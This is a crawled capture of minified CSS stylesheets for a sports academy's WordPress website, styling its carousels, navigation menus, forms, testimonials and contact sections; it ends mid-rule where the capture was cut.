.owl-next{font-size:45px!important;background:#fff!important;border-radius:50%;border:2px solid #495057!important}.owl-carousel-arenas .owl-prev span{padding-bottom:8px;padding-right:2px}.owl-carousel-arenas .owl-next span{padding-bottom:8px;padding-right:2px;padding-left:4px}.owl-carousel-arenas .owl-prev{position:absolute;height:30px;width:30px;margin:auto;left:-15px;top:0;bottom:0;display:flex;justify-content:center;align-items:center}.owl-carousel-arenas .owl-next{position:absolute;height:30px;width:30px;margin:auto;right:-15px;top:0;bottom:0;display:flex;justify-content:center;align-items:center}.sports-available{gap:32px;padding-left:9px}.all-circle{display:flex;flex-wrap:wrap}.amenitie{display:flex;flex-direction:column;align-items:center;text-align:center;width:120px}.amenitie img{max-width:80%;height:auto}.amenitie p{margin-top:8px}@media(max-width:1920px){.coach-education .dps-intern{height:100%}}@media (max-width:1024px){.subheading{font-size:13px}.title-heading{font-size:18px}.coach-wrap{padding:45px 0}.best-class-inner-container{padding:88px 39px}.custom-container{max-width:95%;width:100%;margin-left:auto;margin-right:auto}.custom-container-2{max-width:90%;width:100%;margin-left:auto;margin-right:auto}.academy{padding-bottom:0}.inner-content{max-width:90%}.first-block .coach-img img{left:0}}@media (max-width:991px){.coach-img img{max-width:100%;left:unset}.coach-education img{z-index:10;border-top-left-radius:30px;border-top-right-radius:30px}.coach-wrap{position:relative;top:-25px}.school_top_sec .coach-wrap{top:0}.sports-infrastructure .row img{max-width:500px}.border-img{border-bottom-right-radius:0}.dps-international .dps-intern{border-top-left-radius:0;border-top-right-radius:0}.bannerslider .owl-dots{position:absolute;left:50%;transform:translateX(-50%);bottom:35px}.first-block .coach-img img{left:0}.border-content{border-bottom-right-radius:30px}}@media (max-width:768px){h1,h2{font-size:38px;line-height:42px}.main-wrap,.main-wrap-first-img,.main-wrap-last-img{margin-top:50px;margin-bottom:50px}.coach-wrap{padding:45px 0}.best-class-inner-container{padding:88px 39px}.school_top_sec .border-content{border-top-left-radius:0}.school_top_sec .border-img{border-top-left-radius:30px;top:0}}@media (max-width:600px){.custom-container,.custom-container-2{max-width:100%}.coach-education .coach-wrap{padding:50px 0}.free-trial-btn{height:45px;line-height:45px;font-size:16px}.dps-international .dps-intern{padding-left:15px!important;padding-right:15px!important}.dps-intern a{font-weight:500;font-size:13px;padding:0 15px}.first-block .coach-img img{left:0}}@media (max-width:360px){.first-block .coach-img img{left:0}.dps-intern a{font-size:12px}.owl-dots{left:38%}}@media (max-width:480px){.footer-border{padding:15px}.footer-spacer{padding-top:15px;padding-bottom:50px}.coach-education .coach-wrap h1{font-size:30px;line-height:36px}.owl-carousel .owl-dots button.owl-dot{background-color:#ddd}.owl-carousel .owl-dots button.active{background-color:var(--main-color)}h1,h2{font-size:30px;line-height:36px}.best-class-inner-container{padding:30px 15px}}@media (max-width:320px){h1{font-size:38px}.best-class-inner-container{padding:30px 15px}}.modelbox{max-width:600px;width:100%;height:550px;background:#fff;box-shadow:10px 10px 10px 10px rgb(0 0 0 / 20%);margin:auto;position:absolute;left:0;right:0;top:0;bottom:0;border-radius:10px;z-index:1111}.modelbox .model-header a.close{position:absolute;right:10px;top:10px;font-size:20px;color:#4b4a4a}.modelbox .model-body{height:450px}.modelbox .model-body .sidepans ul li a{display:block;color:#000;border-bottom:1px solid #fff;padding:10px;width:100%}.modelbox .model-body .sidepans{width:100%;background-color:#f0f0f0;height:100%;border-radius:10px;border-top-right-radius:0;border-bottom-right-radius:0}.modelDisplay ul{display:flex;flex-wrap:wrap}.modelbox .model-body .sidepans ul{padding:0}.modelbox .model-header{height:50px;width:100%;text-align:center;border-bottom:1px solid #a5a5a5}.modelbox .model-header h3{font-size:30px;line-height:50px}.modelDisplay ul li{width:50%}.modelDisplay ul li{width:50%}.modelDisplay ul li label{width:100%;display:flex;align-items:start;margin-bottom:20px;color:#000;font-family:Montserrat,sans-serif;font-weight:500}.remove_filter,.remove_filter:hover,.remove_filter:focus{padding:0 8px;outline:none;border:2px solid var(--main-color);border-radius:5px;font-size:16px;background:#fff;color:var(--main-color)}.modelDisplay ul li label input{padding-right:10px;display:inline-block;margin-right:10px}form.filter_form{height:100%}.modal-footer{background-color:#fff;border-top:1px solid #a5a5a5;height:50px;padding:0;justify-content:center}.modelbox .model-body .sidepans ul li.active a{background-color:#bbb}.modelDisplay{padding:20px}.modal-footer .form-btn button{border:none;background-color:var(--main-color);width:100px}@media (max-width:767px){.modelbox .model-body .sidepans{height:auto}.modelbox .model-body .sidepans ul{display:flex}.modelbox .model-body .sidepans ul li{width:50%}.model-body .row{height:0!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/assets/css/style.minify.css?ver=1768907416
body_size: 22255
content:
p,a,h1,h2,h3,h4,h5,h6,li,body{font-family:"Montserrat",sans-serif!important}:root{--main-color:#00d779}h2{font-weight:700}br{margin:10px;display:block;content:""}h2{margin-bottom:30px}.parent_scr_1{width:100%!important}.hide-text,.top-cart,.top-cart:hover,.top-links a{color:#fff;opacity:.7}.login-top a,.nav-ul-wrap a,a{text-decoration:none!important}.text-neon_green{color:var(--main-color)}a,a:active,a:focus{outline:none!important}.fs-50{font-size:50px!important;line-height:50px}#Learn-more-ul,#life-drop{box-shadow:0 5px 15px rgba(0,0,0,.1);top:40px}#links-mobile a,.nav-ul-wrap a{line-height:24px}.hamburger,.nav-right{cursor:pointer}section.content-area{padding:10px 0}section.content-area.pt-100{padding-top:100px}.contentArea-custom h2,.contentArea-custom h4,.contentArea-custom a{color:#000}.blog_post{max-width:45%;display:inline-block;margin:20px;border:1px solid #ddd;padding:10px 15px}.bor-15,.bor-15 img{border-radius:15px}.main-btn{position:relative;overflow:hidden;display:inline-block;text-decoration:none;cursor:pointer;user-select:none;-webkit-user-select:none;touch-action:manipulation;text-decoration:none;font-size:1.125em;background:var(--main-color);color:#fff;padding:7px 15px;border-radius:5px;width:max-content;border:1px solid var(--main-color)}.main-btn-alt{background:#fff;color:#000;border:1px solid #000}.main-btn span:first-child{position:relative;transition:color 600ms cubic-bezier(.48,0,.12,1);z-index:10}.main-btn span:last-child{color:var(--main-color);display:block;position:absolute;bottom:0;transition:all 500ms cubic-bezier(.48,0,.12,1);z-index:100;opacity:0;top:50%;left:50%;transform:translateY(225%) translateX(-50%);height:14px;line-height:13px;width:100%;text-align:center}.main-btn-alt span:last-child{color:#fff}.main-btn:after{content:"";position:absolute;bottom:-50%;left:0;width:101%;height:100%;background-color:#fff;transform-origin:bottom center;transition:transform 600ms cubic-bezier(.48,0,.12,1);transform:skewY(9.3deg) scaleY(0);z-index:50}.main-btn-alt::after{background:var(--main-color)}.main-btn.what::after{background:#6dab3c}.main-btn:hover:after{transform-origin:bottom center;transform:skewY(9.3deg) scaleY(2)}.main-btn:hover span:last-child{transform:translateX(-50%) translateY(-50%);opacity:1;transition:all 900ms cubic-bezier(.48,0,.12,1)}.w-max-content{width:max-content!important}.com-para{font-size:15px;line-height:22px}.common-form{padding:30px 20px 20px;border:2px solid rgba(255,255,255,.25);border-radius:20px}.common-form input[type="submit"]{background:var(--main-color);color:#fff;border-radius:5px;font-size:14px;text-transform:uppercase;font-weight:700;line-height:21px;letter-spacing:1px;border:1px solid var(--main-color);transition:0.3s all}.common-form input[type="submit"]:hover{background:#fff;color:#000}#wpcf7-f714-o1 .wpcf7-spinner,.common-form .wpcf7-spinner{display:none}.nav-btn a{letter-spacing:1px;font-weight:500;border-radius:5px;text-decoration:none}.gallery-title,.home-card-title,.nutrition-subtitle h4{font-style:normal;text-align:left}.nav-ul-wrap ul,ul li{list-style:none}#whatsappBtn{position:fixed;right:30px;width:50px;height:50px}*{box-sizing:border-box;padding:0;margin:0;box-sizing:border-box}h1,h2,h3,h4,h5,h6{color:#151515}h1,h2{color:#fff}.main_btn a,.main_btn a:hover{background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);backdrop-filter:blur(50px);font-size:14px;line-height:14px;border-radius:5px;padding:11.5px 15px;transition:.3s all}.mx-md-70{max-width:70%}.sec-space{padding-top:50px;padding-bottom:50px}nav{display:flex;align-items:center;font-weight:700;letter-spacing:1px;width:100%}.hide-text{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.top-bar{background-color:#000;color:#fff;padding:14px 0;display:none}p{margin-bottom:0;line-height:22px;font-size:15px}.login-top a{font-size:14px;color:#fff;margin-left:5px;transition:0.5s}.login-top a:hover{color:#e21e22}.top-links a{margin-right:20px;transition:0.5s}.nav-ul-wrap ul,ul{margin:0;padding:0}.top-links{margin-right:20px;font-size:16px}.top-links a:hover{opacity:1}.top-live{color:#e21e22;text-transform:uppercase}.nav-wrapper{padding:10px 35px;box-shadow:0 5px 9px -5px #948b94;height:80px;display:flex;background-color:#fff}.bar,.main-footer{background:#000}#mobile-link,.mobile-view,.nav-right-1,.top_bar_hide,.desktop_hide{display:none}.nav-btn{display:flex;align-items:center;justify-content:end}.nav-btn,.nav-logo{flex:1}.nav-btn{flex:1.3}.nav-ul-wrap{flex:2}.nav-logo img{height:40px;min-width:120px;width:auto}.nav-ul-wrap ul{position:relative;text-transform:capitalize}.nav-ul-wrap ul li{display:inline-block;background-color:transparent;padding:5px 0;position:relative}.nav-ul-wrap a{display:block;padding:5px 10px;color:#333;font-size:12px}.nav-ul-wrap ul ul{display:none;position:absolute;top:30px}.our_approachbg p strong{min-width:fit-content;display:none}.our_approachbg p{position:relative}.our_approachbg p:before{content:'•'}.our_approachbg p{display:flex;gap:10px}.nav-ul-wrap ul ul li{width:187px;float:none;display:list-item;position:relative;padding:0}.nav-ul-wrap ul ul ul li{left:100px}#professional-ul li{z-index:2;width:100px;box-shadow:0 5px 15px rgba(0,0,0,.1)}#professional-ul-second li{z-index:2;width:227px;box-shadow:0 5px 15px rgba(0,0,0,.1)}#life-drop{z-index:5}#life-drop li{width:100px}.nav-btn a{color:#00d779;padding:7px 15px;font-size:13px;transition:0.5s ease-in-out;height:30px;display:flex;align-items:center}.nav-btn a:first-child{color:#fff;background-color:#00d779}#Learn-more-ul{z-index:999}.nav-right{position:absolute;top:12px;right:8px;color:#707070;font-size:15px}.Learn-more,.Life_push,.slider-wrapper{position:relative}.bar{display:block;width:25px;height:3px;margin:5px 0;-webkit-transition:0.3s ease-in-out;background:#000}.home-links,.mobile-view ul{display:flex;align-items:center;justify-content:center}.mobile-view ul li{margin:auto 10px}.mobile-view ul li a{font-size:22px;color:#000}.fa-user-alt{font-size:22px;color:#000}#links-mobile{position:absolute;bottom:0;width:100%;background-color:#303132;padding:0;display:none}#links-mobile div,#promotion-slider-img{display:flex;justify-content:center}div#promotion-slider-img{padding:10px;border:1px solid #0003}.testimonial,.testimonial_box-top{justify-content:center;display:flex}section.testimonial_area{padding:100px 0 120px 0;background:transparent}.arrow-next,.arrow-prev{position:absolute;top:45%;color:#fff;font-size:35px;cursor:pointer;margin:0 20px}.pride-slider,.promotion-slider,.slider{cursor:grab}.arrow-next{right:0}.arrow-prev{left:0}.count-wrapper{margin-top:-6px;padding:50px 0}.count-img{height:60px;width:60px;margin-right:10px}.count-text h2{font-weight:700;font-size:1.75rem}.common-btn,.common-btn:hover{text-transform:uppercase}.counter,footer.main-footer h3{color:#fff}.infra_counter h2{font-size:42px;line-height:50px}.infra_counter p{font-size:18px}.infra_counter .best-in-class{max-width:1366px;margin:auto}.white_infra .best-in-class{background-color:#fff}.white_infra.infra_counter h2{color:#000!important;font-size:72px;line-height:82px;margin-bottom:10px}.white_infra.infra_counter p{font-size:24px;color:var(--main-color);font-weight:700}.white_infra.infra_counter .best-class-inner-container{padding:0 80px}.franchise_banner_img img{height:auto;min-width:100%;object-fit:cover;max-height:450px;border-radius:30px}footer h3{font-size:24px}footer ul a{font-size:12px}footer.main-footer ul{padding:0}.achieve-wrapper{padding-top:35px;padding-bottom:20px}.achieve-col h2{font-size:30px;font-weight:700}.achieve-col h5{font-size:30px;font-weight:700}.home-card-wrapper{padding:100px 0}.home-card{padding:35px 15px 20px;background-position:center;background-repeat:no-repeat;background-size:cover!important;background-blend-mode:overlay}.home-title h3{margin-bottom:10px;font-size:28px;font-weight:700;line-height:34px;color:#fff;padding:0 15px}.home-title p{font-weight:400;margin-bottom:20px;font-size:14px}.home-location img{height:40px;display:block;margin:15px auto;width:auto}.home-location,.home-location:hover{color:#fff;cursor:pointer}.home-location p{margin-bottom:25px;text-decoration:underline}.home-links div{margin:20px 0 50px}.card-phone a,.card-whatsapp a{padding:15px 13px;background-color:#fff;line-height:10px;margin-right:10px;color:#ca252b}.card-whatsapp a{background:#25ca58;margin-right:0;margin-left:10px;color:#fff}.home-card-title{font-weight:700;margin-bottom:30px}.pride-arrow,.promotion-arrow,.pride-arrow:hover,.promotion-arrow:hover,.pride-arrow:focus,.promotion-arrow:focus{vertical-align:top;max-width:100%;font-size:14px;color:var(--main-color);border:1px solid var(--main-color);cursor:pointer}.leadership-wrapper.sectionSpacing{padding:70px 0;background-color:transparent}.nutition-wrapper{padding-top:35px;background-color:#eef3f7!important;padding-bottom:80px;padding:100px 0}.contact-us,.contact-us .contact-dates{color:#fff}.contact-us img{border-radius:15px}.com-head{margin-bottom:10px;font-size:32px;display:block;font-weight:700}.nutrition-title p,.pride-subtitle{line-height:20px}.nutrition-title p{font-size:16px;color:#666}.nutrition-subtitle h4{color:#000;text-transform:uppercase;margin-bottom:15px;text-align:center}.nutrition-subtitle img{margin-bottom:30px;min-width:100%;max-height:237px;object-fit:contain}.leadership-wrapper .leadership_subwrap p{font-size:22px;color:var(--main-color);font-weight:600}.promotion-arrow{padding:6px 12px;background-color:#fff}.promotion-wrapper{padding:50px 0;background-color:#fff}.promotion-slider img{margin-right:0!important}.promotion-slider .slick-slide{margin:0 10px}.pride-arrow{padding:6px 12px;background-color:#e7e9f1}.hr{border:none}.pride-title{width:100%}.pride-arrows{width:10%}.pride-title-row{margin-bottom:50px}.pride-wrapper{padding:50px 0 60px;background-color:#e7e9f1}.pride-card{padding:25px;background-color:#fff}.pride-card a{color:inherit;text-decoration:none}.pride-subtitle{padding:10px 0;font-size:18px;min-height:60px;width:80%;text-align:center;font-weight:400;margin:auto;color:#828282}.pride-span p{margin:0 5px 0 0;color:#333;font-size:16px;line-height:22px;font-weight:900}.pride-link,.pride-span span{color:#ee2c30!important;line-height:18px;text-transform:uppercase}.strike{text-decoration:line-through}.pride-link{font-size:14px;font-weight:900}.pride-span span{font-size:16px;font-weight:800;text-decoration:underline}.footer-ul a,.footer-ul a:hover{text-decoration:none;color:#fff}.slick-hidden{display:block!important}.pusher-gallery-wrapper{padding-top:35px}.gallery-title{font-weight:700;padding-top:25px;margin-bottom:15px}.hr,.testimonial_box-top{background-color:#3c4142}.gallery-btn{margin:40px 0;text-align:center}.register-wrapper{background-image:url(https://pushsports.in/wp-content/uploads/2024/02/bottom.jpg);padding-top:180px;padding-bottom:180px;background-position:center;background-repeat:no-repeat;background-size:cover;text-align:center}footer.main-footer{color:#fff;font-size:13px;padding:40px 0 5px}footer.main-footer ul li a{position:relative}footer.main-footer ul li:not(.wp-social-link) a::before{content:'';height:1px;width:0;display:block;background:#fff;position:absolute;bottom:0;left:0;transition:0.4s all ease-in-out}footer.main-footer ul li a:hover::before{width:100%}.hr{height:1px;color:#fff;margin:8px 0}#whatsappBtn{bottom:30px;font-size:0;background:#25ca58;color:#fff;border:none;cursor:pointer;border-radius:50%;display:flex;align-items:center;justify-content:center;text-decoration:none;z-index:111}#whatsappBtn .fa-whatsapp{font-size:32px}.testimonial{align-items:center;color:#3d5a80}.testimonial-slide{padding:20px}.testimonial_box-top{padding:30px;border-radius:15px;align-items:center;flex-direction:column;text-align:center;box-shadow:0 5px 30px 0 rgb(0 0 0 / 10%);height:400px}.testimonial_box-icon{padding:10px 0}.testimonial_box-icon i{font-size:25px;color:#fff}.testimonial_box-text{padding:10px 0}.testimonial_box-text p{color:#fff;font-size:14px;line-height:20px;margin-bottom:0}.testimonial_box-img{padding:20px 0 10px;display:flex;justify-content:center}.testimonial_box-img img{width:70px;height:70px;border-radius:50px;border:2px solid #e5e5e5}.testimonial_box-name{padding-top:10px}.testimonial_box-name h4{font-size:20px;line-height:25px;color:#fff;margin-bottom:0}.testimonial_box-job p{color:#fff;font-size:14px;text-transform:uppercase;letter-spacing:3px;line-height:20px;font-weight:300;margin-bottom:0}.no-scroll{overflow:hidden}.nav-ul-wrap ul ul{z-index:5;left:0;background:#fff;top:40px;box-shadow:0 5px 15px rgb(0 0 0 / 10%)}.nav-ul-wrap ul ul ul{width:100px;z-index:2}.nav-ul-wrap ul .sub-menu{box-shadow:0 5px 15px rgb(0 0 0 / 10%)}.nav-ul-wrap ul ul ul{z-index:none;box-shadow:none}.nav-ul-wrap ul ul .sub-menu{box-shadow:none}.nav-ul-wrap ul ul ul li{z-index:2}.nav-ul-wrap ul ul .submenu{z-index:0}.common-btn{padding:10px 15px;color:#fff;transition:0.5s;text-decoration:none;position:relative;z-index:1;display:inline-block;border:1px solid rgb(157,27,35);font-size:14px;border-radius:5px}.common-btn:hover{color:rgb(157,27,35)}.common-btn::before{content:"";transition:0.5s;position:absolute;background-color:#fff;color:rgb(157,27,35);top:0;bottom:0;left:50%;right:50%;opacity:0;border-radius:5px}.common-btn:hover::before{left:0;right:0;color:rgb(157,27,35);opacity:1;z-index:-1}.common-btn-color{background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);display:inline-block;border-radius:5px}.home-card{padding:35px 0 20px}.home-links{justify-content:space-between}.home-links div{width:35%;margin:20px 0 0}.home-links .card-phone,.home-links .card-whatsapp{width:20%}.home-links .common-btn-color,.home-links .common-btn{width:100%}.home-links .common-btn-color{padding:0}.home-links .common-btn{display:block;padding:6px 15px;text-transform:capitalize}.card-phone a,.card-whatsapp a{padding:7px 13px}ul.nav-ul>li.menu-item-has-children>a{position:relative;padding-right:20px}ul.nav-ul>li.menu-item-has-children>a:before{content:"\f078";position:absolute;right:0;font-family:"FontAwesome"}.india_premiere_headline{padding:105px 0}.india_premiere_headline h2{font-size:24px;line-height:46px;font-weight:700;color:#151515}.pillar-row{color:#fff}.pillar-wrapper{background:transparent;padding:100px 0}.arenaContent p{font-size:15px;line-height:22px}.pillar-row .col-md-4{margin-bottom:30px}.pillar-row h3{color:#fff;width:80%;font-size:24px;font-weight:500;margin:0 auto 10px;font-family:'Bebas Neue';letter-spacing:1.2px;margin:0 auto 10px}.pillar-row img{margin-bottom:24px}.pillar-row p{font-weight:400;font-size:14px;line-height:20px;color:#bdbdbd}.pillar-row .pushPillarBox{border:1px solid #c1c1c1;padding:28px;border-radius:15px;background:#3c4142;height:100%}.lifestyle-wrapper{padding:60px 0}.never_giveup-heading,.professional-row h3,.professional-row h2{font-weight:700;font-size:36px;line-height:46px}.never_give-up{padding:60px 0;background:linear-gradient(180deg,rgba(238,44,48,1) 0%,rgba(125,20,30,1) 100%)!important}.never_giveup-heading{color:#fff}.football_training-wrapper{padding:85px 0}.football_potential-wrapper{padding:45px 0 60px;color:#fff}.football_potential-heading h2{font-size:36px;line-height:46px;font-weight:700;color:#fff;margin-bottom:25px}.football-heading p,.football_potential-heading p,.football_potential-heading p{font-size:14px;line-height:20px}.football_potential-heading p{margin-bottom:50px;font-weight:400}.football_potential-row img{margin-bottom:24px}.football_potential-row p{margin-bottom:50px}.football_coachingplans-wrapper{padding:60px 25px 30px;background-color:#e7e9f1}.football-heading,.football-heading:hover{color:#000}.football-heading h3{font-weight:400;font-size:16px;line-height:16px;color:#333;margin-top:20px;margin-bottom:0}.football-heading p{font-weight:400;color:#aaa}.football-subheading a,.football-subheading p{font-size:14px;line-height:20px;font-weight:400}.football-subheading{margin-top:10px}.football-subheading p{color:#151515}.football-subheading a{color:#f53837}.football-main-heading{font-size:36px;line-height:46px;font-weight:700;color:#151515}.sprawling-wrapper{padding:35px 0}.sprawling-heading button{margin-top:20px}.sprawling-heading h2,.sprawling-heading h4{font-size:24px;line-height:34px;font-weight:700}.school-hub-counter .custom-container{max-width:100%}.school-hub-counter .row.text-center{text-align:left!important}.push_coaches-wrapper{padding:100px 0}.push_coaches-heading{margin-bottom:30px}.push_coaches-row .caochImage{position:relative}.push_coaches-row .caochImage h4{position:absolute;bottom:15px;background:#000000ad;margin:0;color:#fff;width:90%;padding:10px;font-size:16px;left:15px;text-align:center;border-radius:10px}.potential-row p,.professional-row p{font-weight:400;font-size:14px;line-height:20px}.potential-row{display:flex;justify-content:center;flex-wrap:wrap}.football_potential-heading p{color:#fff}.potential-row .potential_col{width:250px}.potential-wrapper{padding:45px 0 60px}.potential-heading{color:#fff;margin-bottom:50px;font-size:36px;line-height:40px}.potential-row p{color:#fff;margin-top:20px;margin-bottom:50px}ul.nav-ul .current-menu-item a{background-color:var(--main-color);color:#fff}ul.nav-ul>li.current-menu-item>a{background-color:transparent;color:var(--main-color)}ul.nav-ul li ul.sub-menu li a:hover{background-color:transparent;color:var(--main-color)}.nav-ul-wrap ul ul li:last-child a{border-bottom:none}.nav-ul-wrap ul ul li a{text-align:left;border-bottom:1px solid #ddd}.nav-ul-wrap ul li:hover>ul li ul{position:absolute;right:0;top:0}.nav-ul-wrap ul ul li.menu-item-has-children>a{position:relative;z-index:3}.nav-ul-wrap ul ul li.menu-item-has-children>a:after{content:"\f105";font-family:'FontAwesome';position:absolute;right:5px}.nav-ul li>ul.sub-menu.open>li>ul.sub-menu{position:relative;width:100%}.registration-closed,.registration-box{background:linear-gradient(0deg,rgba(238,44,48,1) 0%,rgba(125,20,30,1) 100%);width:100%;padding-top:45px;padding:25px;color:#fff;min-height:280px}.registration-closed h2,.registration-box h2{color:#fff;font-size:35px;line-height:46px;font-weight:700;margin-bottom:15px}.registration-closed p,.registration-box p{font-size:16px;margin-bottom:24px;font-weight:400;margin-bottom:45px}.banner img{width:100%}.reg-btn{border-color:#6dab3c;background-color:#6dab3c;padding:15px 25px;color:#fff;border-radius:5px;transition:.3s all ease-in-out;display:inline-block;margin-top:20px}.reg-btn:hover{color:#f7f7f7;border-color:#5f9434;background-color:#5f9434}.reg-btn i{margin-right:5px}.jpl-banner img{display:none}.jpl-wrapper p{font-weight:400;font-size:16px;line-height:30px;line-height:25px}.jpl-wrapper{padding:80px 0 30px}.winner{padding-top:60px}.winner h3{color:#fff}.jpl-wrapper.winner img{filter:brightness(0) saturate(100%)}.breadcrumb p{font-size:16px;font-weight:600;margin-top:15px}.breadcrumb-heading h3{font-size:36px;color:#151515;line-height:46px;margin-bottom:15px;font-weight:700;margin-bottom:36px}.overlay-bread{position:fixed;left:0;top:0;background:#00000042;height:100%;width:100%;z-index:11111}.trial-form{z-index:11111;padding:30px;margin-bottom:40px}.trial-form p{font-weight:400;font-size:14px;line-height:20px}.jpl-gallery-spacing{margin-bottom:26px}.jpl-img-2{display:none}.book-btn{padding:10px 20px 10px 8px;border-radius:5px;font-size:16px;line-height:20px;letter-spacing:.25px;display:block;width:250px;margin:20px 0}.book-btn span{font-weight:700}.book-btn i{margin-right:10px;font-size:20px;display:inline-block}.book-btn-google svg{height:25px;margin-right:10px}.book-btn-facebook,.book-btn-facebook:hover{background-color:#1877F2;color:#fff}.book-btn-google,.book-btn-google:hover{box-shadow:0 1px 5px 0 rgb(0 0 0 / 25%);color:RGBA(0,0,0,.54);display:block}@media (max-width:1199px){.book-btn{margin-top:0}}.trial-form-or{position:relative}.trial-form-or::before,.trial-form-or::after{content:"";height:1px;width:15px;background-color:gray;position:absolute;top:45%}.trial-form-or::before{left:43%}.trial-form-or::after{right:43%}.book-form{width:100%}.book-form input,.book-form select{margin-bottom:20px;display:block;width:100%;padding:10px 10px 10px!important;outline:none!important;color:#151515;border:1px solid rgba(215,215,214,.7);border-radius:4px;font-weight:400;height:40px}.single-sports-arena-custom .book-form input,.single-sports-arena-custom .book-form select{border-radius:8px}.book-form label{font-weight:700}.book-form input[type="submit"]{background:var(--main-color);color:#fff;border-radius:5px;transition:.5 ease-in-out;margin-top:15px}section.main-banner{margin-top:90px;padding:30px 0;text-align:center}section.main-banner-alt{margin-top:60px;background:#eef3f7;padding:50px 0}section.main-banner h1{font-family:'Bebas Neue';background:-webkit-linear-gradient(45deg,#4CAF50 0%,#00d779 65%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:700;font-size:40px;margin:0}section.main-banner h1.com-head{font-size:80px;font-weight:500}.early-bird-wrapper{padding:50px 0}.early-bird-heading{font-size:40px;text-align:center;font-weight:500;font-style:normal;margin-bottom:20px;letter-spacing:1.5px}.early-bird-heading-alt{font-size:32px;color:#000;font-family:'bebas neue';font-weight:500;font-style:normal;margin-bottom:20px;letter-spacing:.7px}.early-bird-subhead{margin:0 25px}.early-bird-subhead p{font-size:21px;line-height:20px;font-weight:600;text-transform:uppercase}.early-bird-subhead .early-left{font-size:40px;line-height:20px;font-weight:600;margin-top:20px;margin-bottom:20px}.ppl-slider img{padding:0 7px}.ppl-slider-wrapper{position:relative}.ppl-prev,.ppl-next{position:absolute;top:45%;color:#fff;font-size:20px;cursor:pointer}.ppl-prev{left:20px}.ppl-next{right:20px}.ppl-heading p{font-size:14px;line-height:20px;font-weight:400}.player-league_wrapper{padding:50px 0}.ppl-winner-heading{font-size:40px;line-height:34px;color:#fff;font-weight:700;padding:50px 0}.ppl-winner-subheading p{color:#fff;font-size:16px;line-height:20px;font-weight:400;margin-top:20px}.ppl-winner-subheading{margin-bottom:40px}.ppl-winner-wrapper{margin-top:40px}.why-participate-wrapper{padding:60px 0 30px}.why_choose_push{overflow:hidden}.why_choose_push .card{background:#3c4142;border-radius:15px;border:1px solid #c1c1c1;padding:50px 30px;height:100%;position:relative;margin:0}.why_choose_push.why_choose_300 .card{height:auto}.why_choose_push .card .line{width:100px;height:2px;background:var(--main-color);position:absolute}.why_choose_push .card h4{font-size:24px;color:#fff;font-weight:500;line-height:36px;margin-bottom:10px;font-family:'Bebas Neue';padding-top:7px}.why_choose_push .card p{font-size:15px;color:#bdbdbd;line-height:22px}.how_to_start .card{height:100%;background:#3c4142;border-radius:15px;border:1px solid #c1c1c1}.how_to_start h4{font-size:28px;color:#fff;font-weight:500;line-height:36px;margin-bottom:10px;font-family:'Bebas Neue'}.how_to_start p{font-size:15px;color:#bdbdbd}.why-participate-wrapper div{font-size:16px;line-height:20px;font-weight:400}.talent-img img{width:20px}.talent-hunt-wrap{border:1px solid #7e7e7e;margin-bottom:25px;background:#3c4142;padding:15px;padding-bottom:60px;border-radius:15px;position:relative}.talent-hunt-wrap .img-fluid{border-radius:15px;min-width:100%}.talent-hunt-wrap .common-btn-color{position:absolute;left:15px;right:15px;width:auto}.talent-hunt-wrap p{font-size:14px;text-align:center;font-style:normal;letter-spacing:1px;height:45px;font-family:'Bebas Neue';font-weight:500;font-size:20px;line-height:26px}.talent-img{font-size:14px;font-weight:900}.talent-hunt-wrapper{padding:20px 0 30px}.flashback-ppl-gallery{text-align:center}.bread-contact{line-height:20px;letter-spacing:.7px;font-size:14px;text-transform:uppercase;font-weight:700}.contact-head{text-transform:uppercase;letter-spacing:1px;font-size:36px;line-height:46px;font-weight:700;color:#151515}.contact-dates{font-weight:400;font-size:14px;line-height:20px}.contact-dates .c-time{margin:0 0 20px}.contact-info p{font-size:14px;line-height:20px;color:#555}.contact-info address{letter-spacing:.5px;font-size:18px;line-height:30px;font-weight:500;color:#000}.contact-info i{background:var(--main-color);color:#fff;display:inline-block;padding:9px 11px;border-radius:50%;font-size:16px}.contact-info .contact_phone,.contact-info .contact_email,.contact-info .contact_link{letter-spacing:.5px;font-size:18px;line-height:30px;font-weight:500;color:#fff!important;margin-bottom:5px}.contact-info .contact_phone a{color:#000}.contact-info .contact_phone span,.contact-info .contact_email span,.contact-info .contact_link span{font-size:14px;line-height:20px;color:#555;margin-right:8px}.contact-info .contact_email a,.contact-info .contact_link a{font-size:15px;color:var(--main-color);font-weight:700}.contact-info .contact_phone i,.contact-info .contact_email i,.contact-info .contact_link i{padding:10px}.contact-wrap h3{font-size:32px;margin-bottom:10px;font-family:'Bebas Neue'}.contact-wrap input,.contact-wrap textarea{padding:10px 20px!important;display:block;width:100%;font-size:14px;height:45px;border:1px solid #e7e7e7;outline:none}.wpcf7-form-control-wrap{margin-bottom:10px;display:block}.registrationForm span.wpcf7-not-valid-tip{color:#000}.contact-wrap textarea{height:auto}.partner-market-wrap{margin:70px 0}.partner-market-wrap p{line-height:30px;font-size:20px;font-weight:400;color:#000}.popular__container.coach_section{padding:50px 0 100px}.partner-with-wrap{margin:70px 0 100px}.partner-with-wrap form{display:flex;flex-direction:column}.partner-with-wrap form input,.partner-with-wrap select,.partner-market-wrap option{width:100%;height:45px;padding:10px 20px;outline:none;font-size:14px;color:#151515;line-height:20px;font-weight:400;letter-spacing:1px;border:1px solid rgba(215,215,214,.7);border-radius:4px}.partner-with-wrap textarea{padding:10px 20px;outline:none;border:1px solid rgba(215,215,214,.7);border-radius:4px;max-height:117px;min-height:117px;font-weight:700;font-size:15px}.infra_textarea textarea{max-height:80px;min-height:80px}.partner-with-wrap input[type="submit"]{background:var(--main-color);color:#fff;border-radius:5px;font-size:14px;text-transform:uppercase;font-weight:700;line-height:21px;letter-spacing:1px;border:1px solid var(--main-color);transition:.5s all;width:25%;display:block;margin-left:auto;margin-right:auto}.partner-with-wrap input[type="submit"]:hover{background:#fff;color:var(--main-color)}.partner-with-wrap h3{font-weight:500;font-size:50px;color:#fff;margin-top:50px;font-family:'Bebas Neue';letter-spacing:.7px}.partner-what-wrap{margin:50px 0 10px;padding:50px 0 80px;background-color:#000}.partner-what-wrap img{width:150px}.part-what-sub{background-color:#3c4142;border:1px solid #7e7e7e;padding:20px 10px 10px;height:320px;color:#fff;border-radius:15px}.part-what-sub 